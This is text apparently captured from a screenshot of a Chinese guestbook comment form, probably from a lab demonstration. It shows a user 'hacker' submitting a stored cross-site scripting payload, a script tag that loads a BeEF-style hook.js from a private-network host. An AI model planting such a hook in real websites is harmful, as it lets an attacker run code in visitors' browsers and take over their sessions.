 首页
留言
发表留言
呢称： hacker *QQ: 1666 *E-mail:
167@qq.com
心情：
?
*
内容： <script src="http://192.168.0.135:3000/hook.js"></script>
*
贴图： 填入图片地址（非
必填项）
留言 重置